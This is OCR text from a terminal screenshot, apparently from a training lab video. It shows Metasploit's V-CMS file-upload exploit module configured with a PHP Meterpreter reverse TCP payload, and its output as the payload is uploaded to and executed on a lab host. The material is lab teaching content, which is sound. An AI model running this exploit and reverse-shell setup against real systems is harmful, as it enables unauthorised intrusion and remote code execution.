 Shell No. 1
File Actions Edit View Help
Shell No. 1 × Shell No. 2 ×
RHOSTS demo.ine.local yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploi
t
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The URI path to vcms
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.1.0.16 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (PHP Payload)
msf6 exploit(linux/http/vcms_upload) > run
[*] Started reverse TCP handler on 10.1.0.16:4444
[*] 192.127.206.3:80 Uploading payload: nmhiU.php
[*] 192.127.206.3:80 replies status: 200
[*] 192.127.206.3:80 Executing payload: nmhiU.php
Shell No. 1 V-CMS-Powered by ... 4 19:10